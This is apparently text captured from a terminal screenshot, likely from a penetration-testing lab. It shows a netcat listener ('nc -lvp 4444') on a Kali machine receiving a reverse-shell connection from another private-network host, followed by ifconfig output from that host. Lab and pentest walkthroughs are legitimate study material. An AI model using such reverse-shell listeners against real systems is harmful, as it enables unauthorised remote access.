 root@kali ~# nc -lvp 4444
listening on [any] 4444 ...
192.168.197.252: inverse host lookup failed: Unknown host
connect to [192.168.197.203] from (UNKNOWN) [192.168.197.252] 35470
root@kali:~# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.197.252  netmask 255.255.255.0  broadcast 192.168.197.255
        inet6 fe80::20c:29ff:feff:4bea  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:ff:4b:ea  txqueuelen 1000  (Ethernet)
        RX packets 157  bytes 13828 (13.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 140  bytes 14854 (14.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 19  base 0x2000

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 28  bytes 1516 (1.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 28  bytes 1516 (1.4 KiB)